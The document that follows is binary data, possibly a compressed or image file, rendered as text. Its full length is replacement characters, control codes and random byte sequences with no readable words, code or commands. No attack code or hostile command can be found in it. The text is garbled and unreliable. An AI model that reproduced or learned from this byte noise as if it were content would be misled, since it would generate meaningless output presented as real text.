X(D0�0�T�H N���|�����h[� ��\�s&x�\BF�yqw�� ��}�X�Vy9Y��@%u ��cC��UX�(��I���J�HmE0��{p�G  0�G�z�A�(Q���aχ��7��t@ϲj�����ñ���	!2`}� �p9E8�ϢApP	$ٚO�T%E��`�
���03� _�T]��'d�w#.�F1�;�����6CrsSf���sࠁy�@x����	��! H�y�y� Mg��M��f?`Q��� Eu
U%	��ф�e7L �=ğ��	�2Q���Y d�Z� � /�"`�F ��V�) )$����*�s%w�L!�}�ufO��x�w�:E��-�Dp0�o�u��FITu�oY@I'
|"&�?T�eig�3gk�E�I�����O�H]1A�n{Y�\Z|`ڗ�����#��6(@`+j$�	"g�yC�`
�R2�(����Z@5}�-�i� �\Ppqk�+�D�ٚA0��.EF'�Ђqq��GDc�
h
[�2�d�C$��r��!�M2
H-�w�X f�� Y�7t��Dh�5U�H"�m���*�  ޳� '4׭g`������M����YM�T�0�[D\��Ysy\�%�iv*zL@iӳ`SG���
�I�$ "�'��x�c�M�C@T��8ۣ��S�"{f��?�#0 *␞�D��{S�IE��{�IXjр���_:�@˥��Ag�_" ���7}f}P��s���,-:��;�0%�٧�c���ZP�@&x� K�c�f��#����1/%r�\ 8)���c�)!N"���L�Uș�{���Pf�����Xƫ�Ы(\l�����Y`!f�����h&/�p���sIg}�&	�aM��đ�@'��vE@�u�*	"�۠��wW��c"�&.�(�
����i:L���!p���.��9��{���9��������; �����a�!� 8��f�f7`ivX�y8'N�!^�柡إ>��a�C1�fjQB���K���)<�f�`�""���� EMu�Pa ��Y~�d����p5Q !�#Zk� �+��X�	��GcGD9�Z���~�P�B���{F�Ѐ�����(�9�����@�~@���u�T!�%��Ypީ�)Hm�%j)^7@�N�H/#:ܿ��8G��*�Ʉ1�o�Y�fY�[��a
�{FG�a���;f���{�\P�0�[�l����lQ�����˰g��}�2j���=jh��� h��[{�[�%>R��ܧ.��ʝ�,�# ��KȖ�0_Գ��`������2�I[B��6MKoO��0P�@^p%v*��|�R��` +��S'+�}`�:X��� �5����H�B<�7&#"�IL�`\�
%��^�	g����#lT��pŐ;���^|�`�!;8l��̊�F�� ������HL�{�������S�J���ZȇL�A�8�Z;�,�#i�:�&}���E�p�n�����Ȧv�*��kxpq�xʨ�'x���?�˝Iyb=�!|��9�(�R ^<͞'@��2����0|ݿg����I�TB����L�Ѽ�����|�!���ӗQ���<������2�FM!�y�#!ЇA��-=T'A��Hk"z{m0�m	��B�)��%Fp"6�-U=����ƹ�� ��(��C�Y`�_ܫ��t���������s���?	�Ny�R�Hv�	w��}��|��	��D�{���=�4Ia- <^�R���`��-b�8�"3��}�z�GȤ�w�$�m�kM�~���:2��Kl�eΥu~(�����\{"p8�?�q�K���E���X�`8x`.��� �ŗ���m����|̗́�Q%��Vv<P�*��h�31ۓ�Уѕ�Yۼm�}��e�Q��+kʽܐ���`c�Mc�P�����g�#֣F{�[�e͙��#m�g�$�m�a�F H���p��n�WN��t\�s��}=�n�h�,�Z���r��	K�ƻ��+V�d����)�%����":�30л��6�|6�! $@i��o��i6u�B,-�� ~��>�1��b� ��uP���?k�?�����c�7�T�(!R �U~�y�d�|��j����m���<�ucʝ�^ w�/T�)5�H�k2� ��xB�q�4(R��I ����1��I
��~� L�T�~�%��yKc���Y5	0�� �F�)��$������=�v�%88i�2P�/l��6-�PE���ӌ���Z�Fm����}��n�p�������*�>�}��`E� 3 ���\&bbد�j��
�Lu��Ξo �1�qv`��[W�_�0��-4@��kf<�9������&!P�(�*O���V.�]�\^ kj�������~0 8+�si/*5�y�T�R���{�{�`?���P3�2 l��9�=��>BB}}`���QQS������-	=R���R{	R��		���������~	~���{4����F�XXi}Y�����v<�>7�G����>D��<�)���"a

dcc[�[A
&4Hƛ	���ÅE6)x�ⷃ[6�PEgEV	Ġ�e��'�"D���-3�H���7}p�p!�C�.#P�h�b���0H@	��� �C��rܮ�a'���������x(��@B�@m�������+ə��D8� �x�c��0d�K+	RN\�����=�u��CZt�ӦS�V��0^~@�@[�R(K �Bv�ٸh�+�q��ٱ�&�0 ��d��ǞYR�,���y$��/�̅Br8�O�a�&6���_�H@&�#� hH=�pI&�4�	*��RJH�HȊ�R,��"ڇ���WȔ����6��50N�<|S8D���9�0P���O`�`Y��?YdFK2T�a�$Eh��(jd`C3�1
����`��0G.L�E�*1�f
L1QE=Q@R~�B�e�,��wUU�p�툵Y���S�B���^Be�Rԥ_{�����6Xal��X|��CH�S魸^PYC��A�_� �g��k�"�l�{�L/�Ͷ��
��Hý�/|F&+! ��"�I�����a�� +���	 FCz�A��pEp��o�S����7��d������Tp��
�(�2 	�X8����a����a����0C��3���b�1M�7��D�ã\����:O�7� X?PBiߔQ�d?dH<�+j�a�]��,�XP�P'�t�H�1i��B���~�Y����ڀBP'N�\g�����g�Jju����R� �`HH�V��:�°�N��RH|O)$&@a|�:�Վ���6��A�7'������/�N[��Ŷт�[H�y�	p��]Y�G*!=��4:ƍ7���x0>d.���z��pWy�����  ��<D�U� ���A-����UP �i�:���<!
#s� T!��"|.��h1����Ù�vF��%#EB����#:( G'Hڍ��:�Q@Q��Ԙ�	]#H�6�C}<��q�׶1�yJ
Eb��6��!P���\xA}CAP���0bM��A�^���S(��B�=���
�e7d��	�	~ŹJ�
0��� G�t�*q�a  b1v������-&&�@h`��]2 ��PJ`�@;��0���b��y����vS��]/[�О4�#��ԏ���ܤ�� W�HH�ӼA�,`��cT���`=�,�N �AD@ �������
�`A�	rl a� x� s�@Oh������0�P
�Ѣf���xf���0����j���BԆ8L5΄M`
�(���HU.
#(D@�Ӏ�L�S�ZH?�j%r��1	�Ch���� u���,��eB	Ф�)7��� 8>�Q?9����>���C���4*� ޤ<G�[&k
���D �yd ��4%*ըH� �reh����2,�� h���2X ���a�����E�^�LǶ��oz����f7���6h���,<��;�A\@����6�o�R](��Ј�!�-�`)-uE�@%XP�l ��@+�ƅ���2��0Ѡ?�-e�ШU�!��Ќ.�Y�D*�=��D�8��Ѐ6,�������s�IG`@�� K�����{���O�I:�d���#1��5�]�q#��Q�#�̄����o\0�$0,B}TDF H'���	 ���r�u&P(��d3���Z�P�e��N�C@?Y��V��B�J+�;t` ���<XX��`��i;3��9�ѐ��1O�L��v6�n&n�MmͦYx(1�w�a�  	�Ȁ�dU!�O
S����Nx��Gɧ_ ��^s�bs������9�z���ӾЮ�9��?�E	'�Q�l���(Hax3����=��1� 4	����0� ����È��d'�R=�A$F 2"��S�"�9{�W|C����i�f�:�c�l` �QC����`(-8S�����M-� L��G'�D{:�*��dӸ�e,��Y�4��C�B���/�ѹ�P��	����Г3��#������&B.<���ZwAd`-\�i�FA�Z�t��v�%��G��Y���m��[��v{��E6 SR;��u8e�"TU�"�"G���H�b�s H��\1�����EU[��m��^�n�Ia� $��Y�%mn`�[��n�I�OлlX�p��:!�S�r��Z@bwԡ������g������Ň����T�c3����xVPN(d�^ b�`e&%`O`Vm�&t�&q�n� ϐؗ.H�~�>X���cug`(H�"{U�TR�����B�]w�n��=�cW@Pz{!4'�u�W�rN:P?4baXp;'�@K��`� � �Մ2p/(�t�[��w\xw��ф-}�,dXi�E��Lգ����+��4T�xGd`{��Ap�g5r#��Wv30�w�D� ��O'
?�EZ�z� Df��P�b{���G��UQ`Q&�c{�Q�&+$n�i�7"�|��n��J� oY`aj��t jayg���{�6Y��`!TIS5daS|Bp�B*��%[t6[�g@�Z�S pPf��t+:�P o�.��H%0�� �&i�x�q28r4O��1C
��:C���9��ɐ���ِّ9�W�9�I�Iq�&��*Y�$y�ɐ=��L��Lzwx��s�H�rt� 1�(g`�&`N-� ���Ђ�4�e#�%� ж�To���7�b�H�T{f�#���� �7���2��
���6|�֊4����f��nX�w� �Bhl���!p�ܵ��q��_�h`�(U�Y`0݀����7�+�Q$pa�Е?Dd�EePH.�q-�vFf����D?���6{ՂFa��N'C 89{CC�x�<��9��-��.����Y�#�艞U��ٞ�����9��ɞJP�y��蹒����I[�qi��[�Ć����sؓ���Ň�"I��?�k�RSa)G�DSk�8E������Ea�'��
SUvk����6z�ц_^�A��."!/s`'����x�^�L*�)��i��n�F�/���Q.���������6Uv�b��7p�eW'��I�)� U~6� �9H@�כ[�x��P@P/��>�]Q8B`�XR�d?� i5}#t2-X%Qי ^ ���)�������9��:��U�����ʞ����	��J��J��
������3��L҂[�х8(;��J�90tP+Y��fݴ�� l�_�!�T9�7���ԱzS#�ZfR`�p"����gi�W�=j�
�|e�
�hIz|M�|z�R�ॸ�R_��� lP
^��Ǩ�s��p�+��Y�a
�Q���+� �PAѺz!A {���Z#a�mЧ>�t�v�t�X����!P8p�(����18�P&G�$H��� �I��ɫ�ꞧ
��*�٪�*�h��j��l۶��,)�Z�L�-kX�6٧ ��Ҡ���>Y�Ur������Xgg�T
�J�prs�9���y|�O-vl�!`�p���	��@8Z�7
��mU��ů/�6��m ��q��+�n�� ��s���i���{����+0K���66`(?r\G�#&Fl�0
��
����p�-�fd`�+�|BR��bD��?�
O�)D1r�'��sq�n��z�-�8W[��3�ܩ��Y�m���y��:�L�ꩫ����j�-��t;x�c��M����4*�t�\�!��.�H@U���JavrR��h��HJGc�ա�k��`Aؔ��1��
���G�����2�+�� ��s�93R��ndl�Bs�d\����i �����6�ȼo����v�6vpNB ��Y�bI� � Q�z:��3�[�Л㋎ 	��H�\���G	0� �T&�y�8� Wr$��#��� ̵���i۟q�"y���$����TP5@��\��\�<���ʬ�T�����9����Dx�a=��( ,΁K��fBQA)F�jēK�zr����(�_��:�H��U����e��g&s�?,�>�c�fB�ū r���]�w���i|ѻ������\չa���Л��ۙ^����F}l~4�APpb�W�ZdH�������=�X m�x`�J}����h��^ 3&A�T�K��,V#�#�7� x%0���<���,����kk��<��٪��<�q�g+�Ȍ�TP��5؄]؈��l؉=؂�ؐ�����z���ͶA�y�
�����јc�AH d!Q�K&��5
�#ZN4p�
�^D�R���3:�N�c �IX��P ���j����'��ũx` �
�n�Ѽk���6�щi?ы�]*�u��cڙx��X��wP�U!ӑ@E	�#�$���-��w�h��k3+����F�Y M�Y?�� ^�P�YI`դ�F���WF�l�) qa�i��y�k�؈�؊�����IQ�����)��Z�(�׌�<����+�=~ؒ׻j�}ف'�xiXx��(���ځ�M?PyJ,�wp�'0��j�&ۓ+��@�`�ۃZ���us�v#9�w\+UY���CB�F�к���tY���6������_��]�����Y��d��]o��v������W� @%b�9+�0�<M,���Fm�7{���i�������WA5n����|r��0�^�����kq!0&�9���M�M�-���������� ������������<��.��4�ix��~�q~�� �-�V��k@�"��Ç�arl4Y|�ySt�� �t�WDai 3�B�U0����͠� /Ŧ��|>
?�;���M�G��~n������;Y�_��.�$��%�)c�+�ކ��]5#/�&�m� 
J�ೳ�r������t�UR��]�����PMW��U#P���F0���?T(^���z�ꙶ�-�m�.�m���y���׋��LP�_��o��?��n�F^����u;-M~���Z�$�tU�e%�WYN)*�ځ��J��F�\d��� x�~-����kcɸd(kc�ɨİ�0�ϱ�ͽmW�.���-|^Ln�~�;���ݎ��kl�-�{�H��*7��%�%����3#b�Y
��4 b~${{�  mtmm(�P	���Rt�!!	a��?���>7>�::O�� +� � B �2���~����$��J0((U��T5U5���Lf������U������������L�@f��@����������*\h�^*�Q�(�E�� `#G�P@��� ?Z�r�RC˗,c��A��M8s���A�*T,��������3燧+��r䆐�\�c�(���Q BS""���b@����R	V)G��B���/&��Lt���+v[`��ǐE%�L��%G�3k���"�=�M��,�S�-z��9Y��B:m�I۱���o)Y�aa��6�dY����O��1`�O����9dH��Gt Y�4�xJ��e��?S����,)!h�i �d C@��g�L3�5�`S�=�ЇZ��Of���@�·TP����6�$�F�,R���.��B����#@��3�9f��DVMF!�LgyD�H#���!2�U%L3eIAMMuy� H�e?�
�0 -p�@f�4AU�E@�!x@@P�@�-a�BKY�ȗVH�bAb|��Tt�@A�I�_}��CQ�u����ب���%�V��f��Y�!چ������V�����lIg����[o���%� �'�A',$�`w�nɷ��7Y'PX�fxq�9�	���.+1�`�J������w/ J&(�5>��9L�b.����lc��80!yq7��P�=	)���.����.tQ�/�6�L��9�`�
#�#Q�F�p�}�$���ҕ�b���PG-�M^���ԥp��h���+�˧f���h�GO(@����-��Q(*j!��y�]��)ĥu�X������5٩�E�ի��Y���Z�����+��;[k��ɢ�p�gܰъ6/���&Zl��]4{$�ȷ�d�(�A�����\��w7��
�I��0������
��;��E2����$!/��}��~�H�5X��!���˿7sD���	�(!3s��b��.
k�3��G+�P�l�4�/"C�І�&u�#	�H<B�"0�iZ������` �� <` �A
�Z���D6$�Ikg��J�!��O����ZE/���2`�\��,q�\�
⤐ �0�+�3��$�U�r���.���u�s���l :a�6�J��P�e5��0�:��ݾ �Bbw��f����x�ĀP�湋.`�d ����_�"Vh��;�|�P����=́,��"H?oX���Ԃ�b� `7�a�ȯ}0KX���� L!�P8)XN�� �Y����#���cCᑄ0�@J)D�"��.�'N.��i����I�bސ@�@` wX�.�p� 	4pSC���"  p� =q���)糊�JA	&�AU�
��� 4�F���08�#W̓�9����z�����d.4�C�E��]r5�$mx�����[V��� ��Q�J ��&��"� <� 
��D�����x��$�J����
;�-��`4ݻ�d����)(��&�d&N��L~ʜ焚���֒����)?=�` ���*��|�t-1����Z�_9����1W������!$}�sh�D�?
+@�iO�@OI�P�r�L���bы�$`��(��J�`�0�G7 ���u�BE ��jjռ�&<<�� `��H��_�T_���NM1�c�Z�K�Q��ڣE�X�[m5�_-�bcK���7f��+��A2���S%�t6-  hؗ-!@��.��01��C�(e=x�2rZ�4����
N��|�����CVYI\zv`���60�dfX_`No(��d�j�\�3f�H_������~`�g�*X ����v !�,�����\��#�M����|-IJʮ"�� P�,q!�Z���" ��x�е<�=��-_����''0�sb d1u�a�����X�#H@� aW$` �x�.S��p����7&f� q�z�ˠx3V�#V7�bAf�7a�j�ʊ�+� ��X�
 ����b#�/h	��x�&�܆R���=޾�XF�a:.��CS�EǾ2&��� �`\	�R,$�cK-Ӂ���囕 >U!�lꗿnR���#u�k�0�,��Ps��o�A��f�o��Aaz�\x�M�nz���056��T�ø�:����"�3)ڬE"��AL����������MoN�_1,kKP����� >��  `���tHq)m�&!���>E_P 0���i\�=T5.R�
R����&���������|��i�K�6&kÑ��X@��A�E����X�-�^��$",@#�	ȴ��i�!p<t��'s^�65�e�4^�d�bfj�Y�tY� �dH�~��tC�� _@O:�2-3!i$۰0s.�g[w�v!("h]�!�[w�uĔ��!|'g� {� �d@v�#`: �"�~'hz�u�'$�Vx��M�xS�~`D��P��%��{h!2gC�g�.
f2�`m6w�& lA�&U�.�����p��
GpU!|!� ���a��R!Vo��|��oQ5}�'+�[�}1�pɖ�D_76~:�I��H�� �Ygt�q�qB��BP/g��~eJ�r�!��P�BpP��e�Y����Khfl�YJ�$��P
3[��#D�qvy��2V�u�1�S�C�11��NT�+� �5�4i�zFN�v3- !���x�>�CN�$Y�����4��$�R3��U�g8s�� ~xR�|�m`m@��CA��{g�.�bQ�'�&.UF!D^`7h؈^0�� 
 F��{�m�|��T��o^���������}��}��}l���~v0V��,��=���Qh���Q�'�@p5t�P��hJ!��(���R������AU�" �hf�t�;�(���Y ��ƃ�(g!���v�5�TL&#�S	$�['�v #�5�?Ar}+b��2n����c �\��R�ddZ��k�ǅ��x#�J0
	E��F5#��h�#�D���>4 |��x@R07�vz��,�i6��.�2 XQ0 FF5×)n�R�R9b"�8��oOubS%}��b^y}�}byVdy����Ȗ,�HC�Q� ��lw�p9tH �8I�PБK5߂!�oj@-�I >И[��	=�b c���s��aKX:��f�� s&A��1��DR0�	j�Oj'jdg0�8Nxg�Y#t?(�Am�w�f�h'hT�\�3z�4߸ �T!�D���ix�aB��ik&� ��"y��
&)
���eY�^c&���{�

w��ؓ��^B	a0��Ss��'|A� �Geo�X�
}qd9y*U%�`�G]u�76ey��2�¢�r�+ ���h�I�RG�2n���!E�� �CX�m�����	��6G�v��B��YW�llp�0�Y��� o�����LdJ$zJ��h�hucj۰��\���/`u.P��M����$�\��>y�@T(j��w"$B�@6O�e��U]ֵ�酒:%&���i��ꤛ:�=�Pt �k &x� 	�D���|8 {���kR�EQs>��F��S_�YQ��ao�!
9���Z�W��$*�gE�!`��C+���v�̒��d��R W��������1=�u��:�x<@j���J�YPq��Y�Ht��q[�����p��#,���Y"���No
����v���t�"�g�g�"5A��A�CA�&���\���0xQ�OB�p�]!�p� ���J��$ɴ�@O�Ćqx7|��2�׵�)�,���mD�RǖE>Pp�)�@�P �dd�l�F��8w}��� +}�Ua	�g�:�a�c�p*�����Y ����H,x�B��ssd� �֏HU	�qXD�-�{Xҡ����s�z�P
&@�H�Q	�=����c��/�K0�X�(Ӧ�p1�#���{�5v�h2�>^�v�\�4��>0HLyEI�-�!Dl�c`@��t��C��y�L�(bu�����稏����x�yH���˯�& N +aCR�x���^��R,`	�'b �j�n�X ��
>0���Rq� !6�o1��Q����"ܑ �_9�T�����\��d�ɢ�āHc6�A��r�X�qB�J��Ts�	U6��1�J\�K���S�������B�������@Avu�,��#�/p>�$�1ñf��i�O%�"���@ �:� �P��� �[�U�@���v��EE�Ă�!���2�E�����l4	%�W��'�,��Am�n0KY�k�
X&O*� �u7}`O07�����S�F�*��-�L�������zU��9�l�܇����&�͍4�f��9<� z�U�i�{cXtpؠK���ꆔM�N��9 ��B2�dK��H��+���{�ئT � q Z�jy
_7sw~j�
�}Ǳ�6�3��uUǎ��O+����Z�}� ����sb}W�|곋�3�{�FsB'd���M]S�l�-�-�VQ�5����	 �a�|^Po��7x�&�:7��ּ:P�o-�Po�|�u��y�Gl�׫�(�:*���w��pޜ��r��~�� �=W�2�яm�i�YZ��H��I/�Y������-Ť���KY,�����q���˰�q�\�tv@`�T!�]�F]�"Z�ݼ��AJ� �]�~J�1\�e�t�����k2-��I�xSP� i����}&�������pP ���gߨGbf�u�jFN��E����|@�M3�Rwp�ٶ	u�7�� ^�S ����I�_��g�����t��!�����L��U~��%�·��0̖Y�/�`�R��":���"�Iϱ ���l�������6y�k�ڢ��L�t�ٺ��Qg`7p� B��a����ARg%8!�aj�}�.�g�ܵ��������� /h4�A�>�5���'��(�	�6M��B�w9�k
ݽ��F��p4O�Y�>�H�y�m���Un�R�vIP�_5�Ka�@�ޯ`��9�>��Z�?P-��iM��nP�O+��,����x��ά��"j,}m��|��X폄:�θ�����qY�~٭R�x����1p	��f�02`�m�{��4��}�O��Po��� 0#�#0��=>�`wa:���v���m�|�v/��]6��@ ��>y��3.��!��d����ҭ��}�`'?<��4��������`0.��)��z�B��P��<������9�?"?gwH�HH 4Ca)�)n�]��")C` �4H!u:$w���������"xOx��^4��E-G�7�<BRDB>�R��b	��b���	���������~	�8pO6�(\�!ÄF�h'�;s2�Ȁ;l,ڸH�d4Yt�Y���BXB��‎(8�o�a��@9� Q =(��ԀLЈDa��l��i��Uج�i�X� dY� 
���ĉ���+D��$+Q�E��Tj(fb��&5#V\�	�/���� d*�_����˨9�yQ����9�y� �s�>}���֔g�9�4F�#�0�����Lzw�\�`�]#�a�J�$���2e�խ���=@? @�  ��H����F�@2I%@��'����+���I,FX�^��� P���0]q�a9	d�L/5@���ׄŃR�|3�_p�N9���N;�@�3����?H&��{���D���DP�T�H#a�G4}�I&eQp���Jl�q�l���X	E�6���OA���!,�L0�a�R+L
a�0�`
�9t���~���Yj��%m���0P�����{	f�d�1��g�q�\e/p��J��7^���v��E��u�U&+m� �n���eʚAkd���������n�Zz�����aa�a�^�ifd���`�:P@��'�}�)����H�䉄�	.H,o�& d�����փKO#vh�0 ��8&C��,6PD�
@%!E�H�8$��<�3 >B�A$�E������AQ�CUVm%�Z���Y�)�Hm��*gB�F�d��Lj$ ��O��'~���t�Ѝ�Q� $ �ADT�U"�&��	_]S�L|�Y+,�'[�p��\pQ*�ƅ���Ʈl�&�b��
Ĺ������r��ؽڭ�Q�c@�!lo.`�e\Kh≷|b��vYm��v�af��rid �0%;��{���9�/���7(��G'	��8%�a`'���hX�L`	Mpq\A�	ZШN�!{�����Ypw�@j1 %R�0>Ё�a�$ԛ( �p��8Ǐ��t�hI;����%=�'QcB�h5*]�#�:⥮�d$Y���0�3Y�v��4@�mp�S��@�uO�^v���@�p�Ԥ��ı,�0�̒1�x
s��H5�� ��VB	�N0���b��׵&1+X	.���v�Oe���4f3L`޺��X!�X+q�n�ՅRZ�����V�[� 3��@���*a4��-܀� ���'�ռ*<�c{V���a>	hc��3 x�����V�"��ā�yB���$�W��0)?��6tA-C
^�����O�C�0��1.��� C �HH�GG�C���=N
"D��V�"V�Id�F�'��%h����+�m�iC��5�im����h�E쥁����N��ѪR��		@�t�r����D���@$%���G��t���%�),g��)��bsJ�`y�R�쨵��)�w���m.�����]�c�%�u�N8�&,�.n- �t�JP�*�i2�$�j�����_�i�)%���t�	v�N����]�  `�t�OZM�	/��kHa�U�	���)j �A�
-�V��8�:�+����;� ����D���V|�CH>��I�Ò"�I��ZjD��"�i�j����n���0��'Y��F�h�T�rD.�z¬D��(ƪU�^dl���L��u�s(ֺcC2����vC-&��5��dg��阡���@i0��\�KvЂ,���:o\���i� �.$o%���^2���-�8�`�^����n9�9��Qۛg]R2�T�k�Mn�o�J�E� tf��T%�p�+u��Mp�]��g��R�(f���Tm ��htpɶ+���'%o$D�?x!f/�qB,5�\�3�u��h�����j[����õLCIJ.�,ӭ5�$7	"�n<(��	���� $����� 4U�*��ũ�J�x���0���mƖ�q_�ҹ��x%�t�"��� ٭��&e��:guu5��J���J�dN��ܫ˂=,0���Y�Yj>��^F6Ќ�E֨�x^/}�db2�E_�)�hlf�I��ϣ룄d�����~{��u���Sx�I~��.��qP�8 ,ӁN�kZk����
�8\ # KEC��"<�Đ�ġ ��="����_r� lp�DX��?k$Q�����b���p�k�M�=S�&���nz�Q�N-jQt�	C\!��p/���/N���������@ �8F�4(�����G�|^D>,�E��Yݵ�$�aM��W� <��NM����Kws�!X����K>w&�B;X�aM�5eH&�Z��<�4u�����eh�eM�_��R�J@ ��F`[ �CK��uOr�^�vwb��!�� G0-PB9�2@A�VPð[o�D6o�(�>�6;2@ ��e�B
��Wa64$��_���'��nWS�Wn4u�6�cY�����6�w�w&w�E��Gz�`�dDY����=�T�� p�\7N�'��'wzS�|�� �l�S*g�V�_�� ��D��q;��f��.W8/xe�1M���!<�"g�<87>�5�t&K�W��XX �.�\��s�dLphF�L;� r�hh��u��h�$[<�>{�A�D���s
$m�	w)N�r$�U"jd^�% x�)�2'C6,ْ� z�x[�I�&����a�>@V;�!�_��H����R�	15��%V�gn��xBu&_������2f	Ʒ�8cZ�m����3WQ#I�xIO�G 	�3v����~ ]xQ*�� �(�qP�A&d���Ug2-��dhY�������L1HeTf-t�X��+�c;Lw�5+jV���5 ��K哎�X�I�at�� ���##��B�Z�6p?S S�?���� `�p�Yjix��}q
�o�@~�],�u0	+���4���PF#����y#�" @t�9�p�t�1t��������#z�I���0�~��6�z�&R	{�Fn�wnX�6j�&,ٕt "x|�q92�G>R��G�NR�7n� q�(�@
 _�\B���U7@O �7'x ��i ��	:PH.V����\0g�,�;���d�a;���aF����e��1�WEf;T�e��,,isxz�}���4��B�S�P�Z�Ɂ��g��Im&S'�tF.�$r�/ঈV�6�h�)0� �'w��� >�7�d�O83����]4 �� B � _�+�`�ħ_Y�S1�����+�G|���EE��
����7�D�`5�*EI�:�GB�{���4���0����f{�H���,��0AEV�� l���ח  ��?t�0}s�p�"�ԣkwD�\�$����R�i�~\ \^�0��a�,�蚽�X���a>Բ`Pu�T��aK��:��\f��e���WЁ�8J���T<��+S'o��b�Y_6=�t���&���<H0 � ��F�i���qw�襑��|�R _�P�d9S�8�i`�2�0
�۸���A�N�"�� ����V9�2���E���� z#�4���ʔ?�R��WB��UIS�����{+�6%�R.	9O!Ae��5� �v ��hx���(��x$��,�w>� ���Y� ���0q�"�+A*�;0�qq@
2r3�ꚹ��y���eCK-�4��5����6[,��RW�5��!���1�u�5��+�ydM�K*�b�L�)����4�uj��0�.�N�����Z�|K�2 3	�	� ��E�v��۸���� �D\Ŀ��x�EP�?A8��1��a�1yjz� 8m誺�ڮOb�D�HT��X`���`���X���q���
�8�:Š� ��
0�	0&��8�c�ۣD��"�k���e�}+�,��}�N���z�?���E* q�.{�������#"/Ge�bHZpfi�ʵ���+�k��WF����ˌAf+q
} ��t��q �t6�s�\���W�	=��J�Td阳��"<�lk��Ad�
C�y�p��y I��09���̰�G4PC��G` j M��sV�MLЙk�D�i@1�p��@4�~����Ǡ�	�y7d�������`�]BD�:��ni�>E�[��ƕ�7:%|����A$ �]�0\�dх��G�B�C#�����PVK�M���{Osɑ̖ɓk6�K1�?��W��q ��{,�R�f�,�S�?���\����qfZ����fP./׀��Ag��r�JH�XMW�r����K��J�*7���#|,'�p� C��j�ܝzk�ds�����1O!� �@b�y#�)��mk�۾�(���R5�	2�Z1w�+�	���F��^\ !���+��z�v0�*�%��QTPV��.cs&��6P$�Օ��kS��Uv��P��0i5~qC`�V�,�M�U�p��v�;)A!@�:P��S*[�9+1Vg"g�
I�K/hP
WdKJ+ظ�־A9L��,�Lڼ�8ο7皍�ֱ$�e�ʂ<�bf�Y����hKz��s�Y	l>�h�ɜ�a��cc1ً�E�(g�
���i@�#)�}xP�J�����=��1�1�0�E�s@Ɲ1�]��q3�Q�~h��p}����(�O��TsR�����)m��K�
6�n<�&"�ѶEf�7��N@�E,�9L�0�^��V>pH�����P���|C�xBy)ɖ�*y������k�`��i��f}��+�<L>ט��hF�$8�	|�5��+ <��ĂЃ��X�Y����蒫��1nfPf��W�=����d�rR>���h����S0��]:5�
��G"d~i�w�����mЋs�����-r�yn�}ܛ�[����������H�������%�N�V��&���ƙ���EZ#�<E�/(P j "+��ŕ�7Z�BC������*�V���5�
 �_����\whP�)�7cݐ����t[B@,C���˥*[
#N�Θ��eC��fp/�ZW�a�MN��2��4�����,�iM&�E>�L���lE��KkEs��s�㓏���𘍐W~��i�8u��YN\�"���N��q^���
#���)��R���Ī��@82OŗC8��H��J��>�����*�C�DE�����jlf��A(�Vvx!xxYwi}�Fl�!�xt8G>��S���F}8�Z]���8_���G�7OPt��j�!::�

8n�>qq�}΋~���$��J0J(U��TT5�����L�L�L}@//f/����5�Q1G�`��t7^�xf�rq/��x�� ��/�G3@��H�{����a(�����&����� %!RD���4}�!@D~4m*BѝAt� �q�K�C��V�Xhe X�v-��+��ݰ�l�H�������$�! �Z��᳈��!A)�@�� �r�f�𧀇ώ?]`��ӎG�^]���װc�)�'�m{�8��������ێ�v�+_�<6����!Cu6랣M���ÃO�� $J�ڴ�%K�8�H��� ��E�as!�RZ7h�Q��cj#̂!4� 2!��$�4`(r�}�!�m���Ĉ	TC:��"f8��?�(�4Љ*�c�mdQG�<��G��3$F���ђ?��ҋ�4�4�"�7:��SP} Al@.GI5UTf.BC%R, A_��5VZmםv��UX ��_� F�^�%zآ{E@C�Y��n�f�J���v�i���Z��Z�l��ven��fp�!g�q�1gk�:�u�	b�n�9�	@� v����均�z�w)���2|7�"`��J��M��⢀gz����� �J(�`p�Ņ���3`�pe7"ƤČ6�b�*�ؒ@46,#B6�0<@���GI������|�����f�T�	 @��	<�9�YiF�GRd��Wr���v^&X[Dm4c�av]  ���T3*�ՃV'c��מ�e�����F��J�ڦ�}*�{�
"�Ľ
�p��j�޸ځ�s���uJ�� Q{��6N�%@� Ďm̛���%���W��!�H0�j�	'7�bK�mx@�%P�렻&�N�.�J��4��/��LN�7*�NK�c�	9�R�d��0]o}B_,��俸0AS)r�:�e��at�e '����3W� �^= �K��j1��6	 �պ��d�:����EwXZ,cA&lq[�Ζ�ٜ�m0t��6����6��v���*ow�Us�8^9�:�Ql0��Yr����8�q�xڃ�H��c��enox��f ��I#_(^��:�� P����������9�Z����P�o}"������٨��d�`�mϓ�����G#�Uz�����K�2|�S���7����x���wV�%�e�f��
2�:�e<�29�����l�b��jnm�kY���,|�) �����Ӄ�l�V L�\�rQ!jXH��}jT3��n���m:w�a��6D��*pG���|�D���8��qEeA x��0�T��I���4��/ۺ�4X�7R���n1�gۅN��-w��2`AoL���K�Er˛�TK�>�uR}X��G�R2�%[�+O�	>L~�y�L�,]R��e�� 2Yu������5��g� zUS�Z���2�0�k	�+j��&Ѫs�ܵ+k2 _˙�Ξ�_ FX�w��� ��DUC��3�4�g�l37ݸ���[�p�6�\E1X��p��\���X�1ې��*�n� J��0rB"}�5�!�8F 3�B�\z-P���78��H�<�W��P�E��א��{JJA����'�թΈPp-��`Q���Se����<	����$�HV2�?�
H ˴t2:�/M�C��5ӫ�rz�$�����L G���Jb+l�%�q��关�����9 +e,�͌�WK����l��l]�ϛ��7v��n�۾�����1P�$�p����d�j�Au}�9��sL�\� !�w�"^5����4��Z�G��FR;�)��C�w�w�C$)�%��n�V��|�{0�d�QMk�n�{ε�́a��/���0
":"-�L		0U�P cr��$�;�����K��R�m���O\��$�"�d�!P�Cr�׽�:���_2s�?��1q��k��~װ4]�?��0c��AC����"����d�yg�B`��3E����Ԟ`�[�\�]il�C�냷|�Tqe���@hr*�ع7+Ɗ� 9�.�-�N��2$�]X��� ���o��OZ��ְ-��j'��S���\��X���[���v� �� (��"�<С ֱT`�����P��ϒI�l[��9�`�@ ��<��l�0A���}g��[>U�qc�_����m�J�����gs|kf5d!X Iu��/�9hȀ��jE�8�6��cd�	-��>�Ҝ��a�8��Z����EF��bO�����������@�Vrƨ��Ƙ
Pp꧖��m�aU{��Z�H\GkU�`��j�#%�suv��k��ui�v �v��$�8N�֖@�v�D$�n �c��4ݦmf�(N�P xp�S�'y8�(]�N�&M ���Z��zDHC��o�ppD��P��6�5�R\v�DW{�@X@Y18� }���,�b{�~�lj�)Gr|�N�їH&UR��!�#� �c^�~{�s��^�tB�i�AtFg��t
�t���7���� ؉�(��[5��$k�G���u
